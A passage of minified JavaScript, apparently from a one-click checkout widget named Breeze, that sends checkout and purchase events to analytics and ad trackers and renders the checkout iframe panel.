window.ga("ec:addProduct",s,null)}),window.ga("ec:setAction","purchase",{id:e.shopOrderId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:"",currency:e.currency,numitems:e.items.length}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"breeze_purchase",eventValue:e.totalPrice,nonInteraction:!0})}catch(n){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;default:window.ga&&window.ga("send","pageview",{page:t});break}}catch(t){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function eo(e){const t=[];return e.forEach(function(n){const o=Ec(n);t.push(o)}),t}function Ec(e){return{item_id:String(e.id),item_name:e.name,item_variant:String(e.variant),price:e.price,quantity:e.quantity,item_brand:e.vendor,item_category:e.productType}}function vn(e){return{id:String(e.id),name:e.name,variant:String(e.variant),price:e.price,quantity:e.quantity,currency:e.currency}}function Cc(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Sr(e){return new Promise((t,n)=>{try{const s=Cc("_ga");if(s){const r=s.split(".").slice(-2).join(".");if(r)return t(r)}}catch(s){console.error("Could not get GA ClientID from cookie",s)}if(window.ga&&typeof window.ga.getAll=="function"){const s=window.ga.getAll();if(Array.isArray(s)&&s.length>0){const r=s[0].get("clientId");if(typeof r=="string")return t(r)}}if(typeof window.gtag!="function")return n(new Error("gtag is not available"));const o=setTimeout(()=>{n(new Error("getGAClientId timed out"))},2e3);window.gtag("get",e,"client_id",function(s){clearTimeout(o),typeof s=="string"?t(s):n(new Error("Failed to retrieve a valid clientId from gtag"))})})}function kc(){return typeof window.snaptr<"u"}function Rc(e){Sc(e)}function Sc(e){var t,n,o,s,r,i,a,c,l,d,g,m,y,h,E,O,x,v,R,A,S,T,xe,De,ke,he,Oe,we,N,M,Ae,ze,W,le,de,Y;try{if(!window.snaptr){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Snapchat tracker (snaptr) not loaded",name:"SnaptrNotLoadedError",stack:null,errorType:"SNAPTR_NOT_LOADED"}});return}const G=e.items.map(_=>_.id);switch(e.event){case"InitiateCheckout":try{e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","START_CHECKOUT",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(t=e.userDetails)==null?void 0:t.name,geo_city:(n=e.userDetails)==null?void 0:n.city,geo_region:(o=e.userDetails)==null?void 0:o.city,geo_postal_code:(s=e.userDetails)==null?void 0:s.postalCode,geo_country:(r=e.userDetails)==null?void 0:r.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","START_CHECKOUT",{user_email:(i=e.userDetails)==null?void 0:i.email,user_phone_number:(a=e.userDetails)==null?void 0:a.phone,firstname:(c=e.userDetails)==null?void 0:c.name,geo_city:(l=e.userDetails)==null?void 0:l.city,geo_region:(d=e.userDetails)==null?void 0:d.city,geo_postal_code:(g=e.userDetails)==null?void 0:g.postalCode,geo_country:(m=e.userDetails)==null?void 0:m.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"})}catch(_){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:_ instanceof Error?_.message:String(_),name:_ instanceof Error?_.name:"UnknownError",stack:_ instanceof Error?_.stack??null:null,errorType:_ instanceof TypeError?"TYPE_ERROR":_ instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"AddPaymentInfo":try{e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","ADD_BILLING",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(y=e.userDetails)==null?void 0:y.name,geo_city:(h=e.userDetails)==null?void 0:h.city,geo_region:(E=e.userDetails)==null?void 0:E.state,geo_postal_code:(O=e.userDetails)==null?void 0:O.postalCode,geo_country:(x=e.userDetails)==null?void 0:x.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}):window.snaptr("track","ADD_BILLING",{user_email:(v=e.userDetails)==null?void 0:v.email,user_phone_number:(R=e.userDetails)==null?void 0:R.phone,firstname:(A=e.userDetails)==null?void 0:A.name,geo_city:(S=e.userDetails)==null?void 0:S.city,geo_region:(T=e.userDetails)==null?void 0:T.state,geo_postal_code:(xe=e.userDetails)==null?void 0:xe.postalCode,geo_country:(De=e.userDetails)==null?void 0:De.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"})}catch(_){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:_ instanceof Error?_.message:String(_),name:_ instanceof Error?_.name:"UnknownError",stack:_ instanceof Error?_.stack??null:null,errorType:_ instanceof TypeError?"TYPE_ERROR":_ instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"Purchase":try{e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","PURCHASE",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(ke=e.userDetails)==null?void 0:ke.name,geo_city:(he=e.userDetails)==null?void 0:he.city,geo_region:(Oe=e.userDetails)==null?void 0:Oe.state,geo_postal_code:(we=e.userDetails)==null?void 0:we.postalCode,geo_country:(N=e.userDetails)==null?void 0:N.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","PURCHASE",{user_email:(M=e.userDetails)==null?void 0:M.email,user_phone_number:(Ae=e.userDetails)==null?void 0:Ae.phone,firstname:(ze=e.userDetails)==null?void 0:ze.name,geo_city:(W=e.userDetails)==null?void 0:W.city,geo_region:(le=e.userDetails)==null?void 0:le.state,geo_postal_code:(de=e.userDetails)==null?void 0:de.postalCode,geo_country:(Y=e.userDetails)==null?void 0:Y.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"})}catch(_){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:_ instanceof Error?_.message:String(_),name:_ instanceof Error?_.name:"UnknownError",stack:_ instanceof Error?_.stack??null:null,errorType:_ instanceof TypeError?"TYPE_ERROR":_ instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break}}catch(G){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:G instanceof Error?G.message:String(G),name:G instanceof Error?G.name:"UnknownError",stack:G instanceof Error?G.stack??null:null,errorType:G instanceof TypeError?"TYPE_ERROR":G instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function Oc(e,t){t.googleAdsConfig!==null&&t.googleAdsConfig.filter(o=>e.event===o.triggerEvent).map(o=>Ac(o,e))}function Ac(e,t){Ne("FunctionCalled|sendGAdsEvent",{googleAdsConfig:e,externalTrackerPayload:t});try{if(!window.gtag){L({source:"google_ads_event",status:"failure",reason:"gtag_not_loaded",event:t.event,sessionId:t.sessionId,shopOrderId:t.shopOrderId,errorDetails:{message:"Google Ads gtag not loaded",name:"GtagNotLoadedError",stack:null,errorType:"GTAG_NOT_LOADED"}});return}const n=e.eventName??t.event;try{window.gtag("event",n,{send_to:e.tagsWithConversionLabels,value:t.totalPrice,currency:t.currency,transaction_id:t.shopOrderId,triggered_by:"Breeze"}),Ne("FunctionCallResponse|sendGAdsEvent",{status:"success",message:"Event successfully sent to google ads",eventName:n,transactionId:t.shopOrderId})}catch(o){L({source:"google_ads_event",status:"failure",reason:"gtag_event_execution_failed",event:t.event,sessionId:t.sessionId,shopOrderId:t.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}catch(n){L({source:"google_ads_event",status:"failure",reason:"gtag_event_outer_execution_failed",event:t.event,sessionId:t.sessionId,shopOrderId:t.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function zc(e){Nc(e)}function Ic(e){to(e)}function Nc(e){try{switch(e.event){case"InitiateCheckout":{const t=new CustomEvent("breeze-initiate-checkout",{detail:{data:e}});window.dispatchEvent(t);break}case"AddPaymentInfo":{const t=new CustomEvent("breeze-add-payment-info",{detail:{data:e}});window.dispatchEvent(t);break}case"Purchase":{const t=new CustomEvent("breeze-purchase",{detail:{data:e}});window.dispatchEvent(t);break}default:break}}catch(t){console.log("error triggering merchant script : ",t)}}function to(e){if(!(typeof e>"u"))try{const t=w(e.event)??"unknown",n="breeze-"+Ka(t),o=new CustomEvent(n,{detail:{data:e}});window.dispatchEvent(o)}catch(t){console.log("error triggering merchant script : ",t)}}function xc(){return typeof window.thoughtmetric<"u"}function Dc(e){Lc(e)}function Lc(e){try{if(!window.thoughtmetric){L({source:"thoughtmetric_event",status:"failure",reason:"thoughtmetric_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"ThoughtMetric not loaded",name:"ThoughtMetricNotLoadedError",stack:null,errorType:"THOUGHTMETRIC_NOT_LOADED"}});return}switch(e.event){case"Purchase":try{window.thoughtmetric("event","order",{transaction_id:e.shopOrderId,total_price:e.totalPrice,currency:e.currency,orderCurrency:e.currency})}catch(t){L({source:"thoughtmetric_event",status:"failure",reason:"thoughtmetric_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;default:break}}catch(t){L({source:"thoughtmetric_event",status:"failure",reason:"thoughtmetric_track_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function Or(){return typeof window.webengage<"u"}function Uc(e){Mc(e)}function Mc(e){try{if(!window.webengage){L({source:"webengage_event",status:"failure",reason:"webengage_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"WebEngage not loaded",name:"WebEngageNotLoadedError",stack:null,errorType:"WEBENGAGE_NOT_LOADED"}});return}switch(e.event){case"AddPaymentInfo":{try{const t=br();if(t!==null&&e.userDetails!==null&&Or()&&typeof window.webengage.user<"u"&&typeof window.webengage.user.setAttribute<"u"){const n=t.id_type.toLowerCase(),o=e.userDetails.countryCode+e.userDetails.phone;switch(n){case"phone":window.webengage.user.login(o);break;case"email":window.webengage.user.login(e.userDetails.email);break;default:break}const s=e.userDetails.name.split(" "),r=s.at(0)??".",i=s.at(1)??".";window.webengage.user.setAttribute("we_first_name",r),window.webengage.user.setAttribute("we_last_name",i),window.webengage.user.setAttribute("we_email",e.userDetails.email),window.webengage.user.setAttribute("we_phone",o)}}catch(t){L({source:"webengage_event",status:"failure",reason:"webengage_login_attributes_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break}default:break}}catch(t){L({source:"webengage_event",status:"failure",reason:"webengage_track_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}class _n{static send(t){const n=X(q);n.externalTrackerConfig.enableExternalTrackers&&this.senders.forEach(o=>{o.isEnabled(n.externalTrackerConfig)&&(o.isReady()?(o.sender(t,n.externalTrackerConfig),o.sentEvents.push(t)):(o.pendingEvents.push(t),this.flushAnalyticsQueue()))}),n.externalTrackerConfig.emitTrackerEvents&&zc(t)}static sendLifecycleEvent(t){X(q).externalTrackerConfig.emitTrackerEvents&&Ic(t)}static flushAnalyticsQueue(){this.flushTimerId===null&&(this.flushTimerId=window.setInterval(()=>{this.senders.some(n=>n.pendingEvents.length>0)||this.stopFlusher(),this.senders.forEach(n=>{n.isReady()?(n.pendingEvents.forEach(o=>{n.sender(o,X(q).externalTrackerConfig),n.sentEvents.push(o)}),n.pendingEvents=[]):n.retryAttempts++,n.retryAttempts>10&&(n.failedEvents=n.pendingEvents,n.pendingEvents=[])})},1e3))}static stopFlusher(){this.flushTimerId!==null&&(clearInterval(this.flushTimerId),this.flushTimerId=null)}}J(_n,"senders",[{id:"GTag",isReady:()=>Rr(X(q).externalTrackerConfig),isEnabled:t=>t.enableGa&&t.gaVersion!=="old",pendingEvents:[],sentEvents:[],sender:vc,failedEvents:[],retryAttempts:0},{id:"GA",isReady:wc,isEnabled:t=>t.enableGa&&t.gaVersion==="old",pendingEvents:[],sentEvents:[],sender:_c,failedEvents:[],retryAttempts:0},{id:"FBQ",isReady:pc,isEnabled:t=>t.enableFbp,pendingEvents:[],sentEvents:[],sender:mc,failedEvents:[],retryAttempts:0},{id:"SnapTr",isReady:kc,isEnabled:t=>t.enableSnapTracker,pendingEvents:[],sentEvents:[],sender:Rc,failedEvents:[],retryAttempts:0},{id:"TM",isReady:xc,isEnabled:t=>t.enableThoughtMetric,pendingEvents:[],sentEvents:[],sender:Dc,failedEvents:[],retryAttempts:0},{id:"GADS",isReady:()=>Rr(X(q).externalTrackerConfig),isEnabled:t=>typeof t.googleAdsConfig<"u",pendingEvents:[],sentEvents:[],sender:Oc,failedEvents:[],retryAttempts:0},{id:"WE",isReady:Or,isEnabled:t=>t.enableWebEngage,pendingEvents:[],sentEvents:[],sender:Uc,failedEvents:[],retryAttempts:0}]),J(_n,"flushTimerId",null);const Ar=dn({callback:null});function Pc(e){Et(e,"svelte-8hang3",`.breeze-panel{cursor:pointer;visibility:var(--panel-visibility);animation:fadeIn 0.2s}.visible{--panel-visibility:visible}.hidden{--panel-visibility:hidden}.breeze-panel-fs{z-index:99999999999999 !important;top:0;left:0;bottom:0;height:100vh;width:100vw;position:fixed;background:rgba(0, 0, 0, 0.5)}.breeze-panel-ct{width:100%}.breeze-panel-container-fs{position:fixed;right:var(--breeze-container-right, 0);height:var(--breeze-container-height, 100dvh);max-height:100%;background:#ffffff;overflow:clip;-webkit-overflow-scrolling:touch;width:var(--breeze-container-width, 50%);max-width:var(--breeze-container-max-width, 600px);border-radius:var(--breeze-border-radius, none);animation:var(--breeze-container-animation, slideUp 0.3s)}.breeze-panel-container-ct{width:var(--contained-frame-width, 100%);height:var(--contained-frame-height, 100%)}.desktop-view{display:flex;align-items:center;justify-content:space-around;--breeze-container-right:none;--breeze-container-width:90%;--breeze-container-max-width:1200px;--breeze-container-height:750px;--breeze-border-radius:16px;--breeze-container-animation:popout 0.3s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}@keyframes popout{from{transform:scale(0.9)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0.9)}to{-webkit-transform:scale(1)}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@supports not (height: 100dvh){.breeze-panel-content{height:100vh}}.breeze-panel-content{width:100%;position:relative;height:100%;margin:0px;cursor:default;animation:fadeIn 0.2s}.breeze-panel-iframe{top:0;left:0;bottom:0;width:100%;height:100%;border:0}.breeze-panel-overlay{height:100%;width:100%;z-index:20;width:100%}@media only screen and (max-width: 1500px){.breeze-panel-container-fs{width:90vw}}@media only screen and (max-width: 800px){.breeze-panel-fs{height:var(--frameHeight, 100vh)}.breeze-panel-container-fs{width:100vw;height:var(--frameHeight, 100vh);bottom:0;top:0}}.breeze-brand-loader{height:100dvh;width:100%;display:flex;align-items:center;flex-direction:column}.breeze-brand-loader-content{flex:1;background-color:white;width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.breeze-brand-loader-progress{width:8px;height:8px;border-radius:50%;display:block;margin:15px auto;position:relative;color:#4e7397;left:-100px;box-sizing:border-box;animation:shadowRolling 2s linear infinite}@keyframes shadowRolling{0%{box-shadow:0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}12%{box-shadow:100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}25%{box-shadow:110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}36%{box-shadow:120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0)}50%{box-shadow:130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397}62%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397}75%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397}87%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397}100%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0)}}.breeze-brand-loader-footer{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#ffffff;padding-bottom:40px}.sec-by-jp{width:150px;object-fit:contain;margin-bottom:20px}.card-networks{width:65%}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}.breeze-brand-loader-text{font-size:30px;color:#4e7397;font-family:Euclid Circular A;animation:slideIn 0.7s;display:flex;justify-content:center;align-items:center}.brand-loader-img{margin-right:10px;height:auto;width:156px}.breeze-status{flex-direction:column;display:flex;justify-content:center;align-items:center;min-height:100vh;font-family:'Euclid Circular A';font-size:30px;text-align:center;background-color:#ffffff}.breeze-status-img-container{display:flex;margin-bottom:25px}.breeze-status-img{height:256px;width:256px;object-fit:cover}.breeze-status-text{font-weight:600;color:#2f3841;margin-bottom:8px;font-size:20px;font-family:'Euclid Circular A'}.breeze-status-description{font-weight:400;color:#798fa5;opacity:0.8;padding:0px 42px;margin-bottom:25px;font-size:14px}@supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.breeze-status{background-color:rgba(255, 255, 255, 0.6);-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}}.standard-button{font-family:var(--button-font-family, 'Euclid Circular A');font-weight:var(--button-font-weight, 400);font-size:15px;background-color:#ffffff;color:#2f3841;height:var(--button-height, fit-content);padding:10px 12px;border-radius:20px;width:var(--button-width, 130px);cursor:var(--cursor, pointer);opacity:var(--opacity, 1);box-shadow:0px 0px 6px rgba(47, 83, 119, 0.12);display:flex;justify-content:center;align-items:center;flex-direction:row;border-width:0px;gap:var(--button-content-gap, 4px)}.standard-button-icon{height:15px;width:15px;margin-right:3px}`)}function Fc(e){let t,n;return t=new _r({props:{properties:e[7]}}),t.$on("buttonClick",e[29]),t.$on("inventoryShortage",e[10]),{c(){ht(t.$$.fragment)},m(o,s){et(t,o,s),n=!0},p(o,s){const r={};s[0]&128&&(r.properties=o[7]),t.$set(r)},i(o){n||(K(t.$$.fragment,o),n=!0)},o(o){ae(t.$$.fragment,o),n=!1},d(o){tt(t,o)}}}function jc(e){let t,n,o;return n=new Cr({props:{properties:e[9]}}),{c(){t=I("div"),ht(n.$$.fragment),p(t,"class","breeze-panel-overlay")},m(s,r){Z(s,t,r),et(n,t,null),o=!0},p:V,i(s){o||(K(n.$$.fragment,s),o=!0)},o(s){ae(n.$$.fragment,s),o=!1},d(s){s&&$(t),tt(n)}}}function Tc(e){let t,n,o,s,r,i,a,c,l,d,g,m;const y=[jc,Fc],h=[];function E(O,x){var v;return O[6]?0:(v=O[7].statusText)!=null&&v.length?1:-1}return~(s=E(e))&&(r=h[s]=y[s](e)),{c(){t=I("div"),n=I("div"),o=I("div"),r&&r.c(),i=oe(),a=I("iframe"),p(a,"class","breeze-panel-iframe"),be(a.src,c="about:blank")||p(a,"src",c),p(a,"allow","payment *; otp-credentials *; camera *; clipboard-write *;"),p(a,"title","Breeze 1 Click Checkout"),p(o,"class","breeze-panel-content"),p(o,"role","button"),p(o,"tabindex","0"),D(n,"--frameHeight",e[2]+"px"),ge(n,"breeze-panel-container-fs",!e[3]),ge(n,"breeze-panel-container-ct",e[3]),p(t,"class","breeze-panel"),p(t,"role","button"),p(t,"tabindex","0"),ge(t,"breeze-panel-fs",!e[3]),ge(t,"breeze-panel-ct",e[3]),ge(t,"visible",e[0].isCheckoutVisible),ge(t,"hidden",!e[0].isCheckoutVisible),ge(t,"desktop-view",e[8])},m(O,x){Z(O,t,x),C(t,n),C(n,o),~s&&h[s].m(o,null),C(o,i),C(o,a),e[30](a),e[31](n),e[32](t),d=!0,g||(m=[Me(o,"click",Gr(e[27])),Me(o,"keydown",e[28]),Me(t,"click",e[12]),Me(t,"keydown",e[26])],g=!0)},p(O,x){e=O;let v=s;s=E(e),s===v?~s&&h[s].p(e,x):(r&&(Ot(),ae(h[v],1,1,()=>{h[v]=null}),At()),~s?(r=h[s],r?r.p(e,x):(r=h[s]=y[s](e),r.c()),K(r,1),r.m(o,i)):r=null),(!d||x[0]&4)&&D(n,"--frameHeight",e[2]+"px"),(!d||x[0]&8)&&ge(n,"breeze-panel-container-fs",!e[3]),(!d||x[0]&8)&&ge(n,"breeze-panel-container-ct",e[3]),(!d||x[0]&8)&&ge(t,"breeze-panel-fs",!e[3]),(!d||x[0]&8)&&ge(t,"breeze-panel-ct",e[3]),(!d||x[0]&1)&&ge(t,"visible",e[0].isCheckoutVisible),(!d||x[0]&1)&&ge(t,"hidden",!e[0].isCheckoutVisible),(!d||x[0]&256)&&ge(t,"desktop-view",e[8])},i(O){d||(K(r),O&&Gt(()=>{d&&(l||(l=vo(n,Ao,window.innerWidth<=600?{y:100}:{x:250},!0)),l.run(1))}),d=!0)},o(O){ae(r),O&&(l||(l=vo(n,Ao,window.innerWidth<=600?{y:100}:{x:250},!1)),l.run(0)),d=!1},d(O){O&&$(t),~s&&h[s].d(),e[30](null),e[31](null),O&&l&&l.end(),e[32](null),g=!1,qe(m)}}}let Bc=null,Wc=null;function no(e){var t;return typeof((t=window.breeze)==null?void 0:t.onEvent)=="function"?(window.breeze.onEvent(e),!0):!1}function Hc(e,t,n){let o,s,r,i,a;Le(e,re,u=>n(44,s=u)),Le(e,q,u=>n(0,r=u)),Le(e,Ar,u=>n(45,i=u)),Le(e,st,u=>n(46,a=u));let{productdata:c=null}=t,{cartdata:l=null}=t,{customerdata:d=null}=t,{checkoutmeta:g=null}=t,{selectedproductvariantdata:m=null}=t,{offercode:y}=t,{platformcustomerid:h}=t,{shopconfiguration:E=null}=t,{productquantity:O}=t,{journey:x=null}=t,{codavailability:v=null}=t,{subscriptionplanid:R}=t,A,S=window.innerHeight,T=window.innerWidth,xe=jo(),De=!1,ke="",he=!1,Oe=!1,we=[],N=null,M=null,Ae="close",ze=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/),W=!0,le={checkoutInitiationPageHref:null,enforcedPostalCode:null},de={},Y={},G={},_={},Qe={...Er,fullScreen:!0,brandLogoURL:`${Ee()}/gallery/logos/brand-logo-loader.svg`,brandText:""},P={...zo,statusIcon:Yo(),statusDescription:"Failed to fetch user cart . Please try again"},We=null;function at(){let u=0,U=setInterval(()=>{N!==null&&M!==null&&u<5&&(n(4,N.style.zIndex="99999999999999 !important",N),n(5,M.style.zIndex="99999999999999 !important",M),u++,u===5&&clearInterval(U))},500);wl()}async function ct(){n(6,W=!0);const u=await ac(de,_);await lt(u),n(7,P.statusText="",P),n(6,W=!1)}async function lt(u,U=!1){const b=await Ca(Y,de,_,u,U);if(b.status==="success"){r.enableProductBasedPaymentLocking&&yl(b);let H=!1;if(se()==="woocommerce"){const Q=document.querySelector("#breeze-script-tag");H=(Q==null?void 0:Q.getAttribute("checkout-flow"))==="true"}Qa(A,b,y,h,R,H),Xa(A)}else n(6,W=!1),n(7,P.statusText=b.message,P),n(7,P.statusIcon=b.statusIcon,P),n(7,P.errorDetails=b.errorDetails,P),b.description&&n(7,P.statusDescription=b.description,P),b.message===Fn&&(n(7,P.statusIcon=Ko()+"out-of-stock.webp",P),n(7,P.statusDescription=b.description??"Out of Stock",P)),mr(b.message)&&(n(7,P.statusText=Ci,P),n(7,P.statusDescription=Ei,P),n(7,P.statusIcon=Ko()+"inventory-out-of-stock.webp",P)),n(7,P.closeButtonProperties={...Vt,text:"Close",enable:!0},P),n(7,P.continueButtonProperties={...Vt,text:"Continue",enable:!!mr(b.message)},P)}async function tn(u){typeof u=="string"&&await bl(u==="true")}function vt(u){fe(JSON.stringify({eventName:"set-prefill-data",value:u}))}function En(){typeof window.breeze=="object"?(window.breeze.prefillData=vt,window.breeze.sendMessage=fe):window.breeze={prefillData:vt,sendMessage:fe}}function oo(){typeof window=="object"&&typeof window.BlazeSDK=="object"?(window.BlazeSDK.initiate=kn,window.BlazeSDK.process=Cn,window.BlazeSDK.terminate=Rn):window.BlazeSDK={initiate:kn,process:Cn,terminate:Rn}}function Cn(u){fe(JSON.stringify({eventName:"process",source:"blaze",payload:u,eventData:u}))}function kn(u,U,b){if(b instanceof HTMLDivElement){const H=document.getElementById("breezeCheckout");H instanceof HTMLElement&&(b.appendChild(H),Fr(b.clientHeight,b.clientWidth),n(3,De=!0),Sn(),new ResizeObserver(pe=>{for(const z of pe)Fr(z.contentRect.height,z.contentRect.width)}).observe(b))}fe(JSON.stringify({eventName:"initiate",source:"blaze",payload:u,eventData:u})),Ar.update(H=>({...H,callback:U}))}function Rn(){Xe()}Ct(async()=>{window.addEventListener("resize",so),window.addEventListener("message",hl),window.addEventListener("parentCompEvent",pl),window.addEventListener("breezeBroadcast",ml),En(),oo(),fe(JSON.stringify({eventName:"get-device-id"})),q.subscribe(async u=>{if(u.isCheckoutVisible&&!he){at(),ro(),f(),te(),ao(s),he=!0;const U={eventName:"set-checkout-visibility",value:u.isCheckoutVisible};if(fe(JSON.stringify(U)),a.isPostRedirection)return;tn(v),await lt(O)}u.isCheckoutVisible||(he=!1)}),n(1,A.src=Tt(),A),n(6,W=!1)});function Tt(){let u=ee(Yt());return u===null?Yt():(s.ghostMode&&u.searchParams.append("gm",""+s.ghostMode),s.testingMode&&u.searchParams.append("tm",""+s.testingMode),s.checkoutId!==null&&(u.searchParams.append("checkoutId",s.checkoutId),r.recoverCart!==null&&u.searchParams.append(qn,""+r.recoverCart),r.autoRetry!==null&&u.searchParams.append(hn,""+r.autoRetry)),u.searchParams.append("fid",xe),u.searchParams.append("atmVer","223.0.1"),f(),te(),ao(s),u.searchParams.append(Mt,window.btoa(JSON.stringify(s))),u.searchParams.append("jour",x||"chk"),u.searchParams.append("merchantId",r.merchantId??""),u.searchParams.append("shopUrl",encodeURIComponent(rt())),r.enableBreezeLogin!==null&&u.searchParams.append("enableBreezeLogin",""+r.enableBreezeLogin),r.enablePrivateUserRepository!==null&&u.searchParams.append("pur",""+r.enablePrivateUserRepository),u.href)}function ro(){try{if(De)return;ze&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(u){console.warn("Unable to block scrolling on background page: ",String(u))}}function Sn(){try{ze&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(u){console.error("Error: ",String(u))}}function 